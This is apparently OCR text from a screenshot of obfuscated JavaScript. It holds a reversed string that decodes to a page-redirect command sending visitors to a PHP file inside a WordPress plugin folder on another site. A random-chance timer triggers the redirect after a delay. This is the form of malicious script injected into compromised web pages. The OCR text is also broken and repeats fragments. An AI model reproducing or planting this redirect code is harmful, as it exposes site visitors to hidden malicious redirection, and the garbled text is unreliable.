
return
$nJe.list[n].split("").reverse().joi
n("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egami
eruces-ahctpac/mrof-tcatnoc-
is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=f
erh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
and
om() * 6); if (number1==3){var
delay = 18000;
setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;